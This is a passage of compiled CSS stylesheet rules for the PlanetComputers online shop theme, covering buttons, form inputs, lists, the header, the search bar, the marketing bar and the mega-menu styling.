      .button--link-secondary:hover:before, .button--link-secondary.focus-visible:before {
        display: none; }
      .button--link-secondary:hover:after, .button--link-secondary.focus-visible:after {
        display: none; }
  .button--icon {
    min-width: 48px;
    min-height: 48px;
    padding: 0 8px;
    background-color: #fff; }
    .button--icon .icon,
    .button--icon .button__icon {
      width: 24px;
      height: 24px;
      padding: 0;
      fill: #1a1b1d;
      transition: all 0.3s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon .button__text {
      margin: 0 8px;
      color: #1a1b1d;
      font-weight: 500;
      text-transform: none;
      transition: all 0.5s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon:hover, .button--icon.focus-visible {
      background-color: initial; }
      .button--icon:hover:after, .button--icon.focus-visible:after {
        display: none; }
      .button--icon:hover .icon,
      .button--icon:hover .button__icon, .button--icon.focus-visible .icon,
      .button--icon.focus-visible .button__icon {
        fill: #fff; }
      .button--icon:hover .button__text, .button--icon.focus-visible .button__text {
        color: #fff; }
  .button--icon-light:before {
    background-color: #f5f5f5; }
  .button--icon-light:hover, .button--icon-light.focus-visible {
    background-color: initial; }
    .button--icon-light:hover .icon,
    .button--icon-light:hover .button__icon, .button--icon-light.focus-visible .icon,
    .button--icon-light.focus-visible .button__icon {
      fill: #1a1b1d; }
    .button--icon-light:hover .button__text, .button--icon-light.focus-visible .button__text {
      color: #1a1b1d; }
  .button--icon-border {
    border: 1px solid #1a1b1d;
    background-color: #fff; }
    .button--icon-border:hover, .button--icon-border.focus-visible {
      background-color: initial;
      border: 1px solid #1a1b1d; }
  .button--rotate-icon:before {
    background-color: #f5f5f5; }
  .button--rotate-icon:hover, .button--rotate-icon.focus-visible {
    background-color: initial; }
    .button--rotate-icon:hover:after, .button--rotate-icon.focus-visible:after {
      display: none; }
    .button--rotate-icon:hover .icon, .button--rotate-icon.focus-visible .icon {
      fill: #1a1b1d;
      transform: rotate(180deg); }
  .button--icon-fill, .product-grid-item .add-to-wishlist, .product-list-item .button--wishlist.button--icon-filled, .product-view__button--wishlist.button--icon-filled {
    background: transparent; }
    .button--icon-fill:after, .product-grid-item .add-to-wishlist:after, .product-list-item .button--wishlist.button--icon-filled:after, .product-view__button--wishlist.button--icon-filled:after {
      content: '';
      display: block;
      position: absolute;
      left: auto;
      -webkit-mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
              mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
      background-size: 400% 400%;
      background-image: linear-gradient(to right, #1a1b1d 50%, transparent 50%);
      background-position: 100% 100%;
      transition: background 0.5s linear;
      opacity: 1;
      z-index: -1; }
    .button--icon-fill:before, .product-grid-item .add-to-wishlist:before, .product-list-item .button--wishlist.button--icon-filled:before, .product-view__button--wishlist.button--icon-filled:before {
      background-color: transparent;
      z-index: -1; }
    .button--icon-fill:hover, .product-grid-item .add-to-wishlist:hover, .product-list-item .button--wishlist.button--icon-filled:hover, .product-view__button--wishlist.button--icon-filled:hover, .button--icon-fill.focus-visible, .product-grid-item .focus-visible.add-to-wishlist, .product-list-item .focus-visible.button--wishlist.button--icon-filled, .focus-visible.product-view__button--wishlist.button--icon-filled {
      background-color: initial; }
      .button--icon-fill:hover .icon, .product-grid-item .add-to-wishlist:hover .icon, .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-view__button--wishlist.button--icon-filled:hover .icon, .button--icon-fill.focus-visible .icon, .product-grid-item .focus-visible.add-to-wishlist .icon, .product-list-item .focus-visible.button--wishlist.button--icon-filled .icon, .focus-visible.product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .button--icon-fill:hover:after, .product-grid-item .add-to-wishlist:hover:after, .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-view__button--wishlist.button--icon-filled:hover:after, .button--icon-fill.focus-visible:after, .product-grid-item .focus-visible.add-to-wishlist:after, .product-list-item .focus-visible.button--wishlist.button--icon-filled:after, .focus-visible.product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
  .button--icon-filled .icon {
    fill: #1a1b1d; }
  .button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .button--add-to {
    overflow: hidden;
    padding: 0 8px; }
    .button--add-to:after {
      content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/plus-light.svg"); }
    .button--add-to .button__icon {
      display: block; }
    .button--add-to .button__text {
      display: none; }
    .button--add-to:before {
      display: block; }
    .button--add-to:after {
      display: none;
      top: auto;
      left: calc(50% - 12px);
      transform: translateX(-150%); }
    .button--add-to:hover, .button--add-to.focus-visible {
      background-color: #1a1b1d; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: none; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: none;
        transform: translateY(0); }
    .button--add-to .button__icon {
      fill: #fff; }
    @media all and (min-width: 768px) {
      .button--add-to {
        padding: 0 32px; }
        .button--add-to:after {
          content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/shopping-cart-light.svg"); }
        .button--add-to .button__icon {
          display: none; }
        .button--add-to .button__text {
          display: block; } }
    @media all and (min-width: 1024px) {
      .button--add-to:after {
        display: block; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: block; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: block; } }

.input {
  margin-bottom: 16px; }
  .input:focus-within .input__label {
    color: #1a1b1d; }
  .input:focus-within .input__field::placeholder, .input:focus-within .input.date .datetime-picker::placeholder, .input.date .input:focus-within .datetime-picker::placeholder, .input:focus-within .input--datepicker input::placeholder, .input--datepicker .input:focus-within input::placeholder, .input:focus-within .select-dropdown--search input::placeholder, .select-dropdown--search .input:focus-within input::placeholder {
    color: #1a1b1d; }
  .input--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
    .input--inline .input__label {
      margin: 0 16px 0 0;
      white-space: nowrap; }
  .input--password {
    position: relative; }
    .input--password:focus-within .input__field, .input--password:focus-within .input.date .datetime-picker, .input.date .input--password:focus-within .datetime-picker, .input--password:focus-within .input--datepicker input, .input--datepicker .input--password:focus-within input, .input--password:focus-within .select-dropdown--search input, .select-dropdown--search .input--password:focus-within input {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .input__field, .input.date .datetime-picker, .input--datepicker input, .select-dropdown--search input {
    width: 100%;
    height: 48px;
    padding: 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: normal;
    transition: all 0.3s ease-in-out; }
    .input__field::placeholder, .input.date .datetime-picker::placeholder, .input--datepicker input::placeholder, .select-dropdown--search input::placeholder {
      color: #6e7577;
      font-size: 14px; }
    .input__field.focus-visible, .input.date .focus-visible.datetime-picker, .input--datepicker input.focus-visible, .select-dropdown--search input.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .input__field:disabled, .input.date .datetime-picker:disabled, .input--datepicker input:disabled, .select-dropdown--search input:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .input__field--textarea, .page-main .product-view textarea {
      display: block;
      min-width: 100%;
      max-width: 100%;
      min-height: 72px;
      padding: 8px;
      border-radius: 0;
      line-height: 1.6; }
  .input__label {
    transition: all 0.3s ease-in-out; }
  .input__button-pass {
    position: absolute;
    top: 26px;
    right: 1px;
    height: 44px;
    background: transparent; }
    .input__button-pass > .icon {
      fill: #6e7577; }
    .input__button-pass .input__button-pass-icon-hide {
      display: none; }
    .input__button-pass--active .input__button-pass-icon-hide {
      display: block; }
    .input__button-pass--active .input__button-pass-icon-view {
      display: none; }
  .input.date {
    position: relative; }
    .input.date .ui-datepicker-trigger {
      position: absolute;
      height: 48px;
      left: 0;
      bottom: 0;
      width: 100%;
      background: transparent;
      box-shadow: none;
      border: 0; }
      .input.date .ui-datepicker-trigger span {
        display: none; }
  .input--datepicker .ui-datepicker-trigger {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.list--native .list__item:before, .list--native .company .jstree-node:before, .company .list--native .jstree-node:before, .list--native .my-orders__filter-summary > ul > li:before, .product-list-item__list dt:before {
  content: "";
  position: absolute;
  top: 30%;
  left: 0;
  width: 4px;
  height: 4px;
  background-color: #6e7577; }

.list, .company .jstree-container-ul, .my-orders__filter-summary > ul {
  margin: 0;
  padding: 0;
  list-style: none;
  color: #1a1b1d;
  font-size: 14px; }
  .list--center {
    justify-content: center;
    text-align: center; }
  .list--horizontal {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .list--horizontal {
        flex-flow: row nowrap; } }
    .list--horizontal .list__item, .list--horizontal .company .jstree-node, .company .list--horizontal .jstree-node, .list--horizontal .my-orders__filter-summary > ul > li {
      padding: 8px; }
      .list--horizontal .list__item:first-child, .list--horizontal .company .jstree-node:first-child, .company .list--horizontal .jstree-node:first-child, .list--horizontal .my-orders__filter-summary > ul > li:first-child, .list--horizontal .list__item:last-child, .list--horizontal .company .jstree-node:last-child, .company .list--horizontal .jstree-node:last-child, .list--horizontal .my-orders__filter-summary > ul > li:last-child {
        padding: 8px; }
  .list--with-icon {
    justify-content: center; }
    .list--with-icon .list__item, .list--with-icon .company .jstree-node, .company .list--with-icon .jstree-node, .list--with-icon .my-orders__filter-summary > ul > li {
      display: flex;
      align-items: center;
      padding: 0; }
      .list--with-icon .list__item:first-child, .list--with-icon .company .jstree-node:first-child, .company .list--with-icon .jstree-node:first-child, .list--with-icon .my-orders__filter-summary > ul > li:first-child, .list--with-icon .list__item:last-child, .list--with-icon .company .jstree-node:last-child, .company .list--with-icon .jstree-node:last-child, .list--with-icon .my-orders__filter-summary > ul > li:last-child {
        padding: 0; }
    .list--with-icon .list__icon-link {
      padding: 16px; }
  .list--with-image .list__item, .list--with-image .company .jstree-node, .company .list--with-image .jstree-node, .list--with-image .my-orders__filter-summary > ul > li {
    display: flex; }
  .list--with-image .list__image {
    width: 16px;
    height: auto; }
  .list--divided .list__item, .list--divided .company .jstree-node, .company .list--divided .jstree-node, .list--divided .my-orders__filter-summary > ul > li {
    border-bottom: 1px solid #6e7577;
    padding: 8px 0; }
    .list--divided .list__item:last-child, .list--divided .company .jstree-node:last-child, .company .list--divided .jstree-node:last-child, .list--divided .my-orders__filter-summary > ul > li:last-child {
      border-bottom: none; }
  .list--divided.list--horizontal .list__item, .list--divided.list--horizontal .company .jstree-node, .company .list--divided.list--horizontal .jstree-node, .list--divided.list--horizontal .my-orders__filter-summary > ul > li {
    border-bottom: none;
    border-right: 1px solid #d8d8d8;
    padding: 8px; }
    .list--divided.list--horizontal .list__item:last-child, .list--divided.list--horizontal .company .jstree-node:last-child, .company .list--divided.list--horizontal .jstree-node:last-child, .list--divided.list--horizontal .my-orders__filter-summary > ul > li:last-child {
      border-right: none; }
  .list--description, .product-list-item__list dl {
    display: inline-block; }
  .list--native .list__item, .list--native .company .jstree-node, .company .list--native .jstree-node, .list--native .my-orders__filter-summary > ul > li {
    position: relative;
    padding: 0 0 8px calc(12px); }
  .list--table {
    display: table;
    margin: 0 0 8px; }
    .list--table .list__item, .list--table .company .jstree-node, .company .list--table .jstree-node, .list--table .my-orders__filter-summary > ul > li {
      display: table-row; }
    .list--table .list__label, .list--table .product-list-item__list dt, .product-list-item__list .list--table dt {
      display: table-cell;
      float: none;
      font-size: 16px;
      font-weight: 700;
      line-height: 32px; }
    .list--table .list__value, .list--table .product-list-item__list dd, .product-list-item__list .list--table dd {
      display: table-cell;
      float: none;
      font-size: 16px;
      line-height: 32px; }
  .list--font-medium {
    font-size: 16px; }
  .list__item, .company .jstree-node, .my-orders__filter-summary > ul > li {
    display: list-item;
    padding: 0 0 16px; }
    .list__item:last-child, .company .jstree-node:last-child, .my-orders__filter-summary > ul > li:last-child {
      padding: inherit inherit 0; }
  .list__label, .product-list-item__list dt {
    clear: left;
    float: left;
    padding: 0 8px 8px 0; }
    .list__label:after, .product-list-item__list dt:after {
      content: ": "; }
  .list__value, .product-list-item__list dd {
    float: left;
    padding: 0 8px 8px 0; }
  .list__content {
    padding-left: 8px; }
  .list__columns {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .list__columns {
        flex-direction: row; } }
  .list__column {
    padding: 0 12px 0 0; }
    .list__column:last-child {
      padding: 0; }
    .list__column--hidden > .link, .list__column--hidden > a {
      display: none; }
  .list__column-item:first-child {
    padding-top: 8px; }
  .list__column-item:last-child {
    padding-bottom: 8px; }

.logo {
  display: flex;
  align-items: center;
  flex: 1 140px;
  justify-content: center;
  max-width: 140px; }
  @media all and (min-width: 768px) {
    .logo {
      flex: 1 256px;
      max-width: 256px; } }
  @media all and (min-width: 1024px) {
    .logo {
      justify-content: flex-start;
      max-width: 256px; } }
  .logo__image {
    height: 32px; }
    @media all and (min-width: 768px) {
      .logo__image {
        height: 48px;
        width: auto; } }

.brief-info {
  display: none; }
  @media all and (min-width: 1024px) {
    .brief-info {
      display: block;
      padding: 0; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers {
      display: block;
      padding: 40px 0;
      border: 4px solid #f5f5f5;
      border-width: 0 0 4px 0; } }
  .brief-info--dividers .brief-info__item {
    padding: 0 24px;
    margin: 0;
    flex: 1 1 100%; }
    @media all and (min-width: 1200px) {
      .brief-info--dividers .brief-info__item {
        padding: 8px 32px;
        margin-right: 32px; } }
    .brief-info--dividers .brief-info__item:not(:last-child):after {
      content: '';
      display: block;
      position: absolute;
      width: 1px;
      top: 8px;
      bottom: 8px;
      left: auto;
      right: 0;
      background-color: #d8d8d8; }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__items-container {
      flex-flow: row nowrap; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: column wrap;
      align-items: flex-start; } }
  @media all and (min-width: 1024px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: row nowrap; } }
  .brief-info--dividers .brief-info__icon-wrapper {
    width: 64px;
    height: 64px;
    margin: 0 0 8px; }
    @media all and (min-width: 1024px) {
      .brief-info--dividers .brief-info__icon-wrapper {
        margin: 0 16px 0 0; } }
  .brief-info--dividers .brief-info__title {
    font-weight: 700;
    font-size: 16px;
    padding: 3px 0; }
  .brief-info--link .brief-info__icon-wrapper {
    position: absolute;
    left: 0; }
  .brief-info--link .brief-info__title {
    display: block;
    color: #393243;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding: 0; }
  .brief-info--link .brief-info__subtitle {
    display: block;
    font-size: 12px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    padding: 0; }
  .brief-info__items-container {
    display: flex;
    justify-content: space-between;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .brief-info__items-container {
        flex-flow: row nowrap; } }
  .brief-info__list-item {
    flex-grow: 1; }
    .brief-info__list-item:last-child {
      padding-bottom: 0; }
  .brief-info__item {
    display: flex;
    position: relative;
    justify-content: flex-start;
    align-items: center;
    flex-grow: 1;
    padding: 8px; }
    .brief-info__item[type="button"] {
      background-color: #fff;
      border: 0;
      text-align: left;
      cursor: pointer; }
    @media all and (min-width: 1024px) {
      .brief-info__item {
        flex-flow: row nowrap; } }
  .brief-info__icon-wrapper {
    width: 48px;
    height: 48px; }
    .brief-info__icon-wrapper .icon {
      width: 100%;
      height: 100%;
      fill: #1a1b1d; }
  .brief-info__title {
    margin: 0;
    color: #393243;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left; }
  .brief-info__subtitle {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
    color: #6e7577; }
  .brief-info__content {
    text-decoration: none; }
  .brief-info__link {
    display: flex;
    flex-direction: column;
    position: relative;
    justify-content: center;
    align-items: flex-start;
    padding: 0 0 0 64px; }
    .brief-info__link:before {
      max-width: 48px; }
    .brief-info__link:hover, .brief-info__link.focus-visible {
      text-decoration: none;
      color: inherit; }

.contact-bar {
  display: none;
  min-height: 40px;
  margin: 0;
  background: #f5f5f5;
  padding: 0; }
  @media all and (min-width: 1024px) {
    .contact-bar {
      display: flex; } }
  .contact-bar--vertical {
    display: block;
    background: #fff; }
    .contact-bar--vertical .contact-bar__container {
      flex-direction: column;
      min-width: initial;
      width: 100%; }
    .contact-bar--vertical .contact-bar__list {
      align-items: left;
      flex-flow: column nowrap; }
      .contact-bar--vertical .contact-bar__list--icons {
        align-items: left;
        border: 1px solid #d8d8d8;
        border-width: 1px 0 0 0;
        margin: 40px 0; }
        .contact-bar--vertical .contact-bar__list--icons .contact-bar__link {
          font-size: 12px; }
    .contact-bar--vertical .contact-bar__item {
      margin: 0; }
    .contact-bar--vertical .contact-bar__link {
      color: #1a1b1d;
      font-size: 14px;
      color: #1a1b1d;
      padding: 16px 0;
      background: transparent;
      text-transform: capitalize; }
      .contact-bar--vertical .contact-bar__link:before {
        display: none; }
      .contact-bar--vertical .contact-bar__link:hover {
        color: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon .icon {
      fill: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon {
      fill: #1a1b1d; }
  .contact-bar__wrapper {
    width: 100%; }
  .contact-bar__container {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; }
    @media all and (min-width: calc(1328px + 2 * 8px)) {
      .contact-bar__container {
        width: calc(100% - 16px); } }
  .contact-bar__list {
    display: flex; }
    .contact-bar__list--icons .contact-bar__link {
      font-size: 12px;
      font-weight: 500;
      text-transform: uppercase; }
  .contact-bar__item {
    display: flex;
    margin: 0 12px;
    padding: 0; }
    .contact-bar__item:first-child {
      margin-left: 0; }
    .contact-bar__item:last-child {
      margin-right: 0; }
  .contact-bar__link {
    display: flex;
    align-items: center;
    padding: 8px;
    line-height: 1.6;
    font-size: 12px;
    font-weight: 500;
    color: #1a1b1d;
    background-color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    min-height: 40px; }
    .contact-bar__link:before {
      background-color: #d8d8d8; }
    .contact-bar__link.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .contact-bar__link:hover {
      text-decoration: none;
      color: #1a1b1d;
      background: #d8d8d8; }
      .contact-bar__link:hover .contact-bar__text {
        color: #1a1b1d; }
      .contact-bar__link:hover .contact-bar__icon .icon {
        fill: #1a1b1d; }
  .contact-bar__text {
    transition: all 0.3s ease-in-out; }
  .contact-bar__icon {
    margin: 0 8px 0 0; }
    .contact-bar__icon .icon {
      fill: #1a1b1d; }

.header-button__counter {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  top: 10px;
  right: 10px;
  width: 10px;
  height: 10px;
  border: none;
  border-radius: 10px;
  line-height: 10px;
  font-size: 12px;
  color: #fff;
  background-color: #fff;
  z-index: 1; }
  .header-button__counter--hidden {
    display: none; }
  .header-button__counter-dot {
    width: 8px;
    height: 8px;
    border-radius: 8px;
    margin: auto;
    background-color: #e62325; }

.header-button__summary-count {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.header-button.button--icon-fill:before, .product-grid-item .header-button.add-to-wishlist:before, .product-list-item .header-button.button--wishlist.button--icon-filled:before, .header-button.product-view__button--wishlist.button--icon-filled:before {
  background-color: #f5f5f5; }

.search-form {
  width: 100%;
  align-self: flex-end;
  line-height: 1.6;
  margin: 0;
  position: static; }
  @media all and (min-width: 768px) {
    .search-form {
      position: static; } }
  .search-form__wrapper {
    position: relative; }
  .search-form__input-wrapper {
    position: relative;
    margin: 0; }
  .search-form__input {
    width: 100%;
    border: 1px solid #d8d8d8;
    -webkit-appearance: none; }
    .search-form__input.focus-visible + .search-form__button {
      border-color: #1a1b1d; }
  .search-form__button {
    position: absolute;
    top: 1px;
    right: 0;
    height: 46px;
    min-height: 46px;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 1px;
    transition: none; }
    .search-form__button:disabled, .search-form__button[disabled] {
      background: none; }
      .search-form__button:disabled:hover, .search-form__button[disabled]:hover {
        background: none; }
      .search-form__button:disabled .icon, .search-form__button[disabled] .icon {
        fill: #1a1b1d; }

.header {
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background: none; }
  @media all and (min-width: 1024px) {
    .header {
      border: none; } }
  .header--checkout {
    position: static; }
    .header--checkout .header__wrapper {
      padding: 0; }
      @media all and (min-width: 768px) {
        .header--checkout .header__wrapper {
          padding: 16px 0; } }
    .header--checkout .header__minicart {
      border: none; }
    @media all and (min-width: 1024px) {
      .header--checkout {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; } }
  .header--email {
    background-color: #fff; }
  .header__wrapper {
    position: relative;
    justify-content: space-between;
    display: flex;
    flex-flow: row wrap;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .header__wrapper {
        flex-wrap: nowrap;
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .header__wrapper {
        border: 0;
        border-width: 0;
        padding: 16px 0; } }
  .header__logo {
    padding: 12px 0 12px 8px; }
    @media all and (min-width: 768px) {
      .header__logo {
        order: 2;
        padding: 0; } }
  .header__search-wrapper {
    display: flex;
    flex-flow: column nowrap;
    flex-grow: 1;
    flex-basis: 50%;
    order: 3;
    justify-content: center;
    padding: 0 0 0 8px;
    z-index: 51; }
    @media all and (min-width: 768px) {
      .header__search-wrapper {
        order: 2;
        flex-direction: column;
        justify-content: center;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .header__search-wrapper {
        padding: 0 16px;
        max-width: 350px; } }
    @media all and (min-width: 1200px) {
      .header__search-wrapper {
        padding: 0 32px;
        max-width: 600px; } }
  .header__minicart {
    position: relative;
    padding-left: 0; }
    @media all and (min-width: 768px) {
      .header__minicart {
        border: 1px solid #d8d8d8;
        border-width: 0 0 0 1px;
        padding-left: 8px; } }
  .header__minicart-modal {
    z-index: 101; }
  .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
    margin-right: 0; }
    @media all and (min-width: 768px) {
      .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
        margin-right: 8px; } }
  .header__buttons {
    display: flex;
    flex: 1 calc(100% - 140px);
    max-width: calc(100% - 140px);
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-end; }
    @media all and (min-width: 768px) {
      .header__buttons {
        order: 3;
        flex-wrap: nowrap;
        flex: 1 calc(2 * 48px + 1 * 8px);
        max-width: calc(2 * 48px + 1 * 8px); } }
    @media all and (min-width: 1200px) {
      .header__buttons {
        flex: 1 calc(2 * 48px + 1 * 16px);
        max-width: calc(2 * 48px + 1 * 16px); } }
  .header__brief-info {
    display: none;
    align-items: center;
    order: 3;
    min-width: 220px; }
    @media all and (min-width: 1024px) {
      .header__brief-info {
        display: flex; } }
    .header__brief-info .brief-info__subtitle {
      font-size: 12px; }
  .header .side-menu {
    order: 1; }

.marketing-bar {
  position: relative;
  display: flex;
  align-items: center;
  padding: 0;
  min-height: 40px;
  background-color: #1a1b1d;
  overflow: hidden; }
  .marketing-bar--closed {
    display: none; }
  .marketing-bar__container {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .marketing-bar__container {
        justify-content: center; } }
  .marketing-bar__text {
    width: calc(100% - 40px);
    padding: 4px 8px; }
  .marketing-bar__text,
  .marketing-bar__text p {
    font-size: 10px;
    font-weight: 500;
    line-height: 14px;
    color: #f5f5f5;
    text-transform: uppercase;
    margin: 0; }
    @media all and (min-width: 768px) {
      .marketing-bar__text,
      .marketing-bar__text p {
        text-align: center;
        font-size: 14px;
        line-height: 24px; } }
  .marketing-bar__close {
    position: absolute;
    right: 0;
    min-height: 40px;
    background-color: transparent; }
    .marketing-bar__close:hover .marketing-bar__close-icon {
      fill: #1a1b1d; }
    .marketing-bar__close .marketing-bar__close-icon {
      fill: #fff; }

.mega-menu {
  display: none;
  position: relative;
  margin: 0;
  z-index: 50;
  border: 0;
  border-width: 0; }
  @media all and (min-width: 1024px) {
    .mega-menu {
      display: block; } }
  .mega-menu:before {
    display: block;
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #1a1b1d;
    z-index: 51; }
  .mega-menu__list {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 0;
    list-style: none;
    background-color: #fff; }
  .mega-menu__inner-list {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    background-color: #fff;
    list-style: none; }
    .mega-menu__inner-list--level1 {
      display: none;
      position: absolute;
      top: 100%;
      left: 0;
      z-index: 50;
      width: 100%;
      padding: 16px 0;
      margin: 0;
      box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
  .mega-menu__item {
    display: flex; }
    .mega-menu__item:hover .mega-menu__inner-list--level1, .mega-menu__item:active .mega-menu__inner-list--level1,
    .mega-menu__item .focus-visible .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:hover .mega-menu__link, .mega-menu__item:active .mega-menu__link,
    .mega-menu__item .focus-visible .mega-menu__link {
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__inner-list--level1:focus {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__link {
      background-color: #fff;
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__link:focus + .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item--secondary {
      position: relative; }
      .mega-menu__item--secondary > .mega-menu__inner-list {
        width: 320px;
        padding: 24px 16px; }
      .mega-menu__item--secondary:last-child > .mega-menu__inner-list {
        left: auto;
        right: 0; }
    .mega-menu__item--rows > .mega-menu__inner-list {
      padding: 16px 0 24px 0; }
      .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item {
        padding: 16px 16px;
        border-bottom: 1px solid #d8d8d8; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:first-child {
          padding-top: 0; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:last-child {
          border-bottom: 0;
          padding-bottom: 0; }
  .mega-menu__inner-item {
    padding: 0;
    margin: 0; }
    .mega-menu__inner-item--inline > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: flex-start; }
      .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        font-weight: 700; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          background-color: #1a1b1d; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover {
          color: #fff; }
    .mega-menu__inner-item--images > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: space-between; }
      .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        font-weight: 600; }
        .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          display: none; }
    .mega-menu__inner-item--columns > .mega-menu__inner-list {
      flex-direction: row; }
      .mega-menu__inner-item--columns > .mega-menu__inner-list > .mega-menu__inner-item {
        flex-grow: 1;
        flex-basis: 0; }
    .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
      padding: 0 32px;
      font-weight: 600;
      font-size: 14px;
      color: #6e7577;
      text-transform: capitalize; }
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover,
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible {
        color: #1a1b1d;
        text-decoration: underline; }
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover:before,
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible:before {
          display: none; }
    .mega-menu__inner-item--children .mega-menu__inner-item--children {
      padding: 0 0 0 16px; }
  .mega-menu__link {
    display: flex;
    padding: 0 24px;
    position: relative;
    align-items: center;
    height: 56px;
    z-index: 51;
    color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    background-color: transparent;
    font-weight: 600;
    font-size: 14px;
    font-family: "Inter"; }
  .mega-menu__inner-link {
    position: relative;
    display: flex;
    align-items: center;
    min-height: 48px;
    padding: 0 16px;
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    color: #1a1b1d;
    text-decoration: none;
    text-transform: capitalize; }
    .mega-menu__inner-link:before {
      content: "";
      display: block;
      position: absolute;
      width: 100%;
      left: 0;
      top: 0;
      bottom: 0;
      background-color: #d8d8d8;
      transform: scaleX(0);
